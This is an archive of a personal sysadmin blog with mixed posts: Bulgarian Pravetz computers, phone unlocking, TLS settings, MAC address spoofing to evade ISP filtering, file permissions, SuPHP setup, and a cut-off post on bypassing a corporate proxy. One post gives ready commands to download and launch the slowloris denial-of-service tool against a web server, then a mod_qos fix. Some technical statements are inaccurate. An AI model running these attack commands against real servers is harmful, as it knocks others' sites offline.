Archive for the ‘Computer Security’ Category
Wednesday, April 11th, 2012 Many Non-bulgarian people, might be unware about an interesting fact about Bulgaria.
Here in Bulgaria, we used to produce an 8-bit and 16-bit computers in one little town Pravetz.
Pravetz town was a home place of the bulgarian communist party leader Todor Zhivkov (he used to be something like the democratic country president).
Pravetz Computers factory was producing about 100 000 computers per year for the use of the ex-USSR, making Bulgaria the biggest computer producer in the Soviet Union!

Pravetz used to be a personal computer (PC) but it was officially marketed as Microcomputer. As for that world it was considered way smaller than the big VAXes or MainFrames.
Pravetz design was not too revolutionary, its microchip was stolen from IBM, while some of the earlier 8 bit pravetz computers were stolen by Apple ][ microcomputer. The computer came with its own documentation. I've never owned a newly bought Pravetz at this time as buying a computer in the years of 1985 – 1995 in Bulgaria was a pretty hard and too expensive. I personally got my Pravetz 16 with the high 640 KB of Memory and even a 21 Mbytes of Hard Disk! The monitor was a monochrome black and green CGA. The computer however had a major bug as I cannot play a lot of the games which was intended for 16 bit Personal Computers because the screen was failing to produce some of the 16 bit colors it was supposed to.
A lot of schools in the 1990 and 1998 was using heavily Pravetz Computers for their Informatics educational program. Students were mostly learned in BASIC programming language. BASIC and Borland Pascal was the most used programming language on this archaic machines. Actually the first computer ever I saw in my life was an 8 bit Pravetz 8M.
Seeing a computer was quite an interesting experience, we used to have here in Bulgaria special calculation ceneters dedicated to high calculations, storing a lot of mainframes, along with the mainframes Pravetz was supporting the scientific works of the Bulgairan scientists.
The pravetz factory which used to be producing the Pravetz line Personal Microcomputers was disbundled about the year 1998 like a lot of other government (communist party) owned and supported factories.
Most of the Bulgarians in age between 23 and 45 should definitely still remember how euphoric it was to run an old school DOS games on Pravetz. Actually most of the the schools in bulgaria in the years 1982 – 2000 had either used only Pravetz or used mostly pravetz. Nowdays not much people remember the Pravetz years. Pravetz was runnign a computer architecture of 8086 XT
I still remember on Pravetz playing great games like Double Dragon, Karateka, Prince of Persia, Grand Prix 🙂
And many many more, I even remember a program called Stripe or something for 3d design. Pravetz was running fine a lot of stuff including the great File Manager Norton Commander.
Well what can I say it was good years 🙂 Its a pity nowdays computers are nto produced in Bulgaria anymore.
Tags: basic, bit, bulgaria, bulgaria computers, bulgarian ibm like pc, communist party, games, lot, nowdays, Pravetz Computers, programming language, running, Todor Zhivkov
Posted in Computer Security, Everyday Life, Various | No Comments »
Friday, January 20th, 2017 
How to unlock Unlock Mtel locked Mobile Phone ZTE Blade 3 IMEI 866643012872768
Thanks to this little forum after a very thoroughful research on the topic howto unlock my ZTE Blade 3
in Russian Google.ru / United Stated Google.US and UK Google.Co.Uk I've figured out a number of ways recommended
I've lost some time watching also few videos illustrating howto unlock the phone for other non MTEL mobile operators with
some third party cracker software which seemed like a good way to infect your PC with spyware for example
videos:
Direct Unlock ZTE BLADE 3 & ZTE RACER 3 – YouTube
Unlock ZTE Blade 3, Blade V & Blade Q Mini – YouTube
there are a number of ways and paid software that could do various non-conventional things like unlock the phone for example:
GB Key

Here is description of GB Key
You can Call it UNLIMITED – Direct Unlocker, Code Calculator, Code Reader, is fast, easy to use, encrypted, more than 200 models supported and most of it is it's UNLIMITED use. Updates come on regular basis with addition to new models and features.
Supported Models
More than 500 supported models from mobile phones to modems and growing.
Currently supports around 260 MEPs & more than 9500 PRDs (and growing..) .
FREE & UNLIMITED: Huawei, Huawei Modem, BlackBerry, Alcatel MTK, Alcatel U7, Alcatel Modem, LG, Samsung Swift, Samsung 3G, ZTE Qcom-Android, ZTE MTK, and many many more..
There is also a number of services online that offer remote paid services to Unlock any smart phone remotely by paying with a card and providing the IMEI.
I guess this services either use Android Emulator with manually setting the respective IMEI of the phone and then uses some software (box) as they call it to generate the code using the respective algorithm. etc.
However as I didn't wanted to spend money on something on such non-sense I digged a little bit more and I found out that according to Bulgarian Legislation encoding a sold mobile phone by the mobile operator is already illegal and all mobile operators in Bulgaria (that used some kind of encoding software to prevent a bought phone from them to be used with another mobile operator should provide openly the mobile phone codes freely).
As MTEL had to fit the new wall they made a small online generator Database with Unlock codes for all prior sold mobiles encoded.
I've used the URL (using my website access previosuly freely registered on website in order to track and send free SMS-es in MTEL and check out my mobile phone money balance spent in inbound and inbound calls etc.)
https://www.mtel.bg/unlock-phone
and found out my mobile ZTE according to the imey:
5803701350365278 ZTE Blade III Поставете карта на друг оператор в телефона и директно ще Ви бъде изискан отключващият код.
Just switched on my ZTE Blade 3 phone and inserted the code and got a message it is wrong but immediately I phone able to connect to Telenor (the ex Globul Mobile operator ) Mobile network Voila! 🙂 Hope this helps small article helps someone else too. Enjoy !
I
Tags: How to, howto, Howto to Unlock Mtel locked Mobile Phone ZTE Blade 3 IMEI 866643012872768 to connect to Telenor and Vivacom mobile networks in Bulgaria, IMEI, mobile phone, money, number, online, software, third party, website
Posted in Computer Security, Curious Facts, Mobile Phone Apps & Games, Various | No Comments »
Monday, August 1st, 2016 
Some corporate websites and web tools especially one in DMZ-ed internal corporation networks require an encryption of TLS 1.2 (Transport Layer of Security cryptographic protocol) TLS 1.1 protocol both of which are already insecure (prone to vulnerabilities).
Besides the TLS 1.2 browser requirements some corporate tool web interfaces like Firewall Opening request tools etc. are often are very limited in browser compitability and built to only work with certain versions of Microsoft Internet Explorer like leys say IE (Internet Explorer) 11.
TLS 1.2 is supported across IE 8, 9, 10 and 11, so sooner or later you might be forced to reconfigure your Internet Explorer to have enabled the disabled by OS install TLS 1.2 / 1.1.
For those unaware of what TLS (Transport Layer of Security) protocol is so to say the next generation encryption protocol after SSL (Secure Socket Layer) also both TLS and SSL terms are being inter-exchangably used when referring with encrypting traffic between point (host / device etc.) A and B by using a key and a specific cryptographic algorithm.
TLS is usually more used historically in Mail Servers, even though as I said some web tools are starting to use TLS as a substitute for the SSL certificate browser encryption or even in conjunction with it.
For those who want to dig a little bit further into What is TLS? – read on technet here.
I had to enable TLS on IE and I guess sooner others will need a way to enable TLS 1.2 on Internet Explorer, so here is how this is done:

1. On the Internet Explorer Main Menu (press Alt + F to make menu field appear)
Select Tools > Internet Options.
2. In the Internet Options box, select the Advanced tab.
3. In the Security category, uncheck Use SSL 3.0 (if necessery) and Check the ticks:
Use TLS 1.0,
Use TLS 1.1 and Use TLS 1.2 (if available).
4. Click OK
5. Finally Exit browser and start again IE.
Once browser is relaunched, the website URL that earlier used to be showing Internet Explorer cannot display the webpagre can't connect / missing website error message will start opening normally.
Note that TLS 1.2 and 1.1 is not supported in Mozilla Firefox older browser releases though it is supported properly in current latest FF releases >=4.2.
If you have fresh new 4.2 Firefox browser and you want to make sure it is really supporting TLS 1.1 and TLS 1.2 encrpytion:
(1) In a new tab, type or paste about:config in the address bar and press Enter/Return. Click the button promising to be careful.
(2) In the search box above the list, type or paste TLS and pause while the list is filtered
(3) If the security.tls.version.max preference is bolded and "user set" to a value other than 3, right-click > Reset the preference to restore the default value of 3
(4) If the security.tls.version.min preference is bolded and "user set" to a value other than 1, right-click > Reset the preference to restore the default value of 1
The values for these preferences mean:
1 => TLS 1.0 2 => TLS 1.1 3 => TLS 1.2
To get a more concrete and thorough information on the exact TLS / SSL cryptography cipher suits and protocol details supported by your browser check this link
N.B. ! TLS is by default disabled in many latest version browsers such as Opera, Safari etc. in order to address the POODLE SSL / TLS cryptographic protocol vulnerability
Tags: browser, check TLS Firefox, default, Enable TLS 1.2 Internet Explorer, enable TLS IE, encryption, IE, Make TLS 1.1 and TLS 1.2 web sites work on IE howto, preference, Select Tools Internet Options, TLS, traffic, value, version, why tls not supported latest browsers
Posted in Computer Security, Everyday Life, Internet Explorer, Various, Web and CMS, Windows | No Comments »
Sunday, September 20th, 2009 MAC stands for (Media Access Control) and stands for the computer physical address in LAN networks.
Ethernet MAC is a six byte number, usually expressed as a twelve digit hexadecimal number.
IPs are translated to Mac via a protocol called ARP (Address Resolution Protocol).
Let’s say Computer with IP 10.10.10.1 wants to send information to another system on the LAN with anIP of 10.10.10.2.
10.10.10.1 will first send broadcast to all stations on the LAN asking who has the address of 10.10.10.2.
Then the box possessing 10.10.10.2 will respond to 10.10.10.2 with it’s MAC address which would be temporary stored
in 10.10.10.2′s ARP’s table in order to make 10.10.10.1 recognize 10.10.10.2 later on.
Host 1 (10.10.10.1): Hello everyone on the LAN (FF:FF:FF:FF:FF:FF), who has the IP 10.10.10.2? My MAC is DE:AB:BE:EF:FF:FE so you can respond back to me.Host 2 (10.10.10.2): Hello DE:AB:BE:EF:FF:FE, I have IP 10.10.10.2 and my MAC address is 1C:43:B6:F8:9B:1E so you can send your IP packets to me.
There are a plenty of reasons that might force to wish for changing your mac. Though I’ll mention only one
1. To get across MAC filtering set on a router. Or in other words to bee able to access your internet withall your computers at home (don’t try them simultaneously!). For example recently a cousin of mine bought a secondnotebook for her daughter.
They desired to be able to access the internet with both the PCs. I contacted the ISPwith a request to add me a second MAC address, just to find that this wasn’t possible with this exact ISP.
Their computer ran dual boot install of a GNU/Linux system as well as Windows Vista, thus I needed to change their existing MACaddress in both Windows and Linux
Here is how I achieved that:
1. In Linux
Really simple:/sbin/ifconfig eth0 hw ether 00:00:00:00:00:00 (substitute here with your desired MAC)/sbin/ifconfig eth0 up
2. On BSD
/sbin/ifconfig xl0 link 00:00:00:AA:AA:AB (subst with MAC here), xl0 is your interface name/sbin/ifconfig xl0 up
3. In Windows XP
There are a couple of ways to go in Windows. The hardest way is to use regedit and to look and substitute some obscure values.
Another a bit easier way is to use either MacMakeUp , Smac or EtherChange
The classic way to change Mac in Windows XP is:
Go to Start->Settings->Control Panel and double click on Network and Dial-up Connectionsa) Right click on the NIC you want to change the MAC address and click on properties.b) Under “General†tab, click on the “Configure†buttonc) Click on “Advanced†tabd) Under “Property sectionâ€, you should see an item called “Network Address†or “Locally Administered Addressâ€, click on it.e) On the right side, under “Valueâ€, type in the New MAC address you want to assign to your NIC. Usually this value is entered without the “-†between the MAC address numbers.f) Goto command prompt and type in “ipconfig /all†or “net config rdr†to verify the changes are applied.
4. In Windows Vista
Go to Control Panel -> Network Connections -> Properties (on Connection using …) Configure -> Advanced -> Network Address (Then type your MAC Here)
All the credits for this post go to the article Changing Your MAC Address In Window XP/Vista, Linux And Mac OS X which explains what you read above even more thoroughly.
Most of the information here is originally found in the above article.END—–
Tags: ifconfig eth0, lan, Linux, MAC, Network Address, NIC, sbin, use, Windows Vista, XP
Posted in Computer Security, System Administration | No Comments »
Friday, October 30th, 2015 
It is a common security (breach) mistake that developers or a web design studio make with dedicated or shared hosted websites do to forget to set a nice restrictive file permissions.
This is so because most people (and especially nowdays) developers are not a security freaks and the important think for a programmer is to make the result running in shortest time without much caring on how secure that is.
Permissions issues are common among sites written in PHP / Perl / Python with some CSS and Javascript, but my observations are that JavaScript websites especially that are using some frameworks such as Zend / Smarty etc. and are using JQuery are the most susceptible to suffer from permission security holes such as the classic 777 file permissions, because of developers who’re overworking and pushed up for a deadlines to include new functionality on websites and thus often publish their experimental code on a Production systems without a serious testing by directly uploading the experimental code via FTP / WinSCP on Production system.
Such scenarios are very common for small and middle sized companies websites as well as many of the hobbyist developers websites running on ready CMS system platforms such as Joomla and WordPress.
I know pretty well from experience this is so. Often a lot of the servers where websites are hosted are just share-servers without a dedicated sysadmin and thus there are no routine security audits made on the server and the security permissions issue might lead to a serious website compromise by a cracker and make your website quickly be banned from Google / Yahoo / Ask Jeeves / Yandex and virtually most of Search Engines because of being marked as a spammer or hacked webiste inside some of the multiple website blacklists available nowdays.
Thus it is always a good idea to keep your server files (especially if you’re sysadmin) with restrictive permissions by making the files be owned by superuser (root) in order to prevent some XSS or vulnerable PHP / Python / Perl script to allow you to easily (inject) and overwrite code on your website.
1. Checking whether you have a all users read, write, executable permissions with find command
The first thing to do on your server to assure you don’t have a low security permissioend files is:
find /home/user/website -type f -perm 777 -print
You will get some file as an output like:
./www/tpl/images/js/ajax-dynamic-list/js/ajax-dynamic-list.js
./www/tpl/images/js/ajax-dynamic-list/js/ajax_admin.js
./www/tpl/images/js/ajax-dynamic-list/js/ajax_teams.js
./www/tpl/images/js/ajax-dynamic-list/js/ajax.js
./www/tpl/images/js/ajax-dynamic-list/js/ajax-dynamic-list_admin.js
./www/tpl/images/js/ajax-dynamic-list/lgpl.txt
2. Change permissions recursively to read, write and exec for root and read for everybody and set all files to be owned by (root) superuser
Then to fix the messy permissions files a common recommended permissions is 744 (e.g. Read / Write and Execute permissions for everyone and only read permissions for All Users and All groups).
Lets say you want to make files permissions to 744 just for all JavaScript (JQuery) files for a website, here is how:
find . -iname ‘*.js’ -type f -print -exec chown root:root ‘{}’ \;
find . -iname ‘*.js’ -type f -print -exec chmod 744 ‘{}’ \;
First find makes all Javascript files be owned by root user / group and second one sets all files permissions to 744.
To make 744 all files on server (including JPEG / PNG Pictures) etc.:
find . -iname /home/users/website -type f -print -exec chown root:root ‘{}’ \;
find . -iname /home/users/website -type f -print -exec chmod 744 ‘{}’ \;
Tags: common, developers, images, js, make, Read Write, root user, security breach, website, www
Posted in Computer Security, Joomla, Linux, System Administration, Various, Web and CMS, Wordpress | 1 Comment »
Friday, October 23rd, 2015 
If you happen to have to deal with Mac OS X (Apple) notebook or Desktop PC (Hackintosh) etc. and you’re sysadmin or console freak being pissed off Mac’s GUI App Store update interface and you want to “keep it simple stupid” (KISS) in an Debian Linux like apt-get manner then you can also use Mac’s console application (cli) terminal to do the updates manually from command line with:
softwareupdate
command.
To get help about softwareupdate pass it on the -h flag:
softwareupdate -h
1. Get a list of available Mac OS updates
Though not a very likely scenario of course before installing it is always a wise thing to see what is being updated to make sure you will not upgrade something that you don’t want to.
This is done with:
softwareupdate -l
…
However in most cases you can simply skip this step as updating directly every package installed on the Mac with a new version from Apple will not affect your PC.
Anyways it is always a good idea to keep a backup image of your OS before proceeding with updates with let’s say Time Machine Mac OS backup app.
2. Install only recommended Updates from Apple store
softwareupdate -irv
Above will download all updates that are critical and thus a must to have in order to keep Mac OS security adequate.
Translated into Debian / Ubuntu Linux language, the command does pretty much the same as Linux’s:
apt-get –yes update
3. Install All Updates available from AppleStore
To install absolutely all updates provided by Apple’s package repositories run:
softwareupdate -iva
One note to make here is that always when you keep updating make sure your notebook is switched on to electricity grid otherwise if due to battery discharge it shutoffs during update your Mac will crash in a very crappy hard to recover state that might even cost you a complete re-install or a need to bring a PC to a Mac Store technical support guy so beware, you’re warned!
4. Installing all updates except Specific Softwares from Terminal
Often if you have a cracked software or a software whose GUI interface changed too much and you don’t want to upgrade it but an update is offered by Apple repos you can add the -i ingnore option:
softwareupdate -i [update_name(s)]
For example:
softwareupdate -i Safari-version-XXXX
5. View Mac OS Software Update History
The quickest way to see the update history is with System Information app, e.g.:
/Applications/Utilities/System Information.app
Tags: Anyways, Applications Utilities System Information, command, How to, Install, make, Pc, run, update, upgrade
Posted in Computer Security, Curious Facts, Everyday Life, Mac OS X, Remote System Administration, System Administration | No Comments »
Thursday, July 2nd, 2015 
Sometimes it happens that some websites are indexed in Search Engines (Google, Yandex, Yahoo, Bing, Ask Jeeves etc.) with www.website-name.com and you want to get rid of the www in the hostname in favour of just the hostname in terms of Apache .htaccess redirect. I knwo redirect www to non-www, might seem a bit weird as usually people want to redirect their website domain without www to point to www but there is a good reason for that weirdness, if you're a Christian and you dislike the fact that WWW is being red as Waw Waw Waw's or Vav / Vav Vav letters in Hebrew which represents in hebrew 666 or the mark of the beast prophecised in last book of Holy Bible (Revelation) written by saint John, the book is also called often Apocalypse.
Using Apache mod_rewrite's .htaccess is a good way to do the redirect especially if you're in a shared hosting, where you don't have direct access to edit Apache Virtualhost httpd.conf file but have only access to your user's home public_html directory via lets say FTP or SFTP.
To achieve the www to non-www domain URL redirect, just edit .htaccess with available hosting editor (in case if shell SSH access is available) or web interface or download the .htaccess via FTP / SFTP modify it and upload it back to server.
You need to include following mod_rewrite RewriteCond rules to .htaccess (preferrably somewhere near beginning of file):
RewriteEngine On
RewriteCond %{HTTP_HOST} ^www.Your-Website.org [NC]
RewriteRule ^(.*)$ http://Your-Website.org/$1 [L,R=301]
As .htaccess is being dynamically red by Apache's mod_rewrite module no Apache webserver restart is required and you should see immediately the affect, hopefully if the webhosting doesn't imply some caching with mod_cache or there is no some cache expiry setting preventing the new .htaccess to be properly redable by webserver.
Also in case of troubles make sure the new uploaded .htaccess file is properly readable e.g. has some permissions such as 755. Also in case if it doesn't immediately works out, make sure to clean up your browser cache and assure your browser is not configured to use some caching proxy host (be it visible or transparent).
Besides this would work and your Search Engines in future will hopefully stop indexing your site with WWW. in front of domain name, there is a downside of using .htaccess instead of including it straight into Apache's VirtualHost configuration is that this will cause a bit of degraded performance and add some milliseconds slowness to serve requests to your domain, thus if you're on your own dedicated server and have access to Apache configuration implement the www to non www hostname redirect directly using VirtualHost as explained in my prior article here
Tags: case, good reason, hostname, htaccess file, preferrably, redirect, RewriteCond, Search Engines Google, website domain, www
Posted in Christianity, Computer Security, Curious Facts, Everyday Life, Linux, System Administration, Various, Web and CMS | No Comments »
Monday, February 1st, 2010 
A friend of mine pointed me to a nice tool that is able to create a succesful denial of service to
most of the running web servers out there. The tools is called slowris
For any further information there is the following publication on ha.ckers.org about slowris
The original article of the friend of mine is located on his (mpetrov.net) person blog .
Unfortunately the post is in Bulgarian so it’s not a match for English speaking audience.
To launch the attack on Debian Linux all you need is:
# apt-get install libio-all-perl libio-socket-ssl-perl

# wget http://ha.ckers.org/slowloris/slowloris.pl

now issue the attack

# perl slowloris.pl -dns example.com -port 80 -timeout 1 -num 200 -cache
There you go the Apache server is not responding, no-traces of the DoS are left on the server,
the log file is completely clear of records!
;The fix to the attack comes with installing the not so popular Apache module: mod_qos
# cd /tmp/

# wget http://freefr.dl.sourceforge.net/project/mod-qos/mod-qos/9.7/mod_qos-9.7.tar.gz

# tar zxvf mod_qos-9.7.tar.gz

# cd mod_qos-9.7/apache2/

# apxs2 -i -c mod_qos.cThe module is installing to "/usr/lib/apache2/modules"All left is configuring the module

# cd /etc/apache2/mods-available/

#vim qos.load
Add the following in the file:
LoadModule qos_module /usr/lib/apache2/modules/mod_qos.so
Cheers! 🙂
I should express my gratitude to Martin Petrov's blog for the great info.
Tags: Apache Denial of Service (DoS) attack with Slowris / Crashing Apache, apache2, article, gz, lib, mine, net, original article, running, sourceforge, tar, web servers, wget
Posted in Computer Security, Linux, Various, Web and CMS | 1 Comment »
Tuesday, April 7th, 2015 
There are plenty of security schemes and strategies you can implement if you're a Shared Web Hosting company sysadmin however probably the most vital one is to install on Apache + PHP Webserver SuPHP module.
# apt-cache show suphp-common|grep -i descrip -A 4
Description: Common files for mod suphp Suphp consists of an Apache module (mod_suphp for either Apache 1.3.x or Apache 2.x) and a setuid root binary (suphp) that is called by the Apache module to change the uid of the process executing the PHP interpreter to the owner of the php script.
So what SuPHP actuall does is to run separate CPanel / Kloxo etc. Users with separate username and groupid permissions coinciding with the user present in /etc/passwd , /etc/shadow files existing users, thus in case if someone hacks some of the many customer sites he would be able to only write files and directories under the user with which the security breach occured.
On servers where SuPHP is not installed, all systemusers are using the same UserID / GuID to run PHP executable scripts under separate domains Virtualhost which are coinciding with Apache (on Debian / Ubuntu uid, gid – www-data) or on (CentOS / RHEL / Fedora etc. – user apache) so once one site is defaced exploited by a worm all or most server websites might end up infected with a Web Virus / Worm which will be trying to exploit even more sites of a type running silently in the background. This is very common scenarios as currently there are donezs of PHP / CSS / Javasripts / XSS vulnerability exploited on VPS and Shared hosting servers due to failure of a customer to update his own CMS scripts / Website (Joomla, Wordpress, Drupal etc.) and the lack of resource to regularly monitor all customer activities / websites.
Therefore installing SuPHP Apache module is essential one to install on new serverslarge hosting providers as it saves the admin a lot of headache from spreading malware across all hosted servers sites ..
Some VPS admins that are security freaks tend to also install SuPHP module together with many chrooted Apache / LiteSpeed / Nginx webservers each of which running in a separate Jailed environment.
Of course using SuPHP besides giving a improved security layer to the webserver has its downsides such as increased load for the server and making Apache PHP scripts being interpretted a little bit slower than with plain Apache + PHP but performance difference while running a site on top of SuPHP is often not so drastic so you can live it up ..
Installing SuPHP on a Debian / Ubuntu servers is a piece of cake, just run the as root superuser, usual:
# apt-get install libapache2-mod-suphp
Once installed only thing to make is to turn off default installed Apache PHP module (without SuPHP compiled support and restart Apache webserver):
# a2dismod php5 …
# /etc/init.d/apache2 restart
…
To test the SuPHP is properly working on the Apache Webserver go into some of many hosted server websites DocumentRoot
And create new file called test_suphp.php with below content:
# vim test_suphp.php
<?php
system('id');
?>
Then open in browser http://whatever-website/test_suphp.php assuming that system(); function is not disabled for security reasons in php.ini you should get an User ID, GroupID bigger than reserved system IDs on GNU / Linux e.g. ID > UID / GID 99
Its also a good idea to take a look into SuPHP configuration file /etc/suphp/suphp.conf and tailor options according to your liking
If different hosted client users home directories are into /home directory, set in suphp.conf
;Path all scripts have to be in
docroot=/home/
Also usually it is a good idea to set
umask=0022
Tags: apache webserver, customer, debian linux, file, good, home directory, hosting servers, how to install suphp apache better security, improve apache user security suphp, install suphp debian, level, Linux, piece of cake, plenty, read, root, running, scripts, security, security breach, server, servers, setup, Shared Web Hosting, sysadmin, website, Website Joomla
Posted in Computer Security, Linux, System Administration, Various, Web and CMS | No Comments »
Friday, March 20th, 2015 
If you work for some huge corporations such as IBM / Sony / Toshiba / Concentrix / HP etc. and you're using a Windows Work Computer (notebook), pre-installed with a custom Company software which is by default configured to use a Proxy Server for all your Browsing activities and at a certain point you start being filtered some of the websites you love to visit so much because of some Corporate policies (limitations) at some filtered sites you will start getting empty pages or some nasty filtering messages.
Even if you don't get a filtering message but you know all your Company Internal Network traffic is proxified for the sake of keeping your personal (privacy) high stop browsing using company's default proxy, because all your access requests (passwords) and queries to the internet are probably logged for later (review) in case if you enter the company's paragraph of "non-compliant employee".
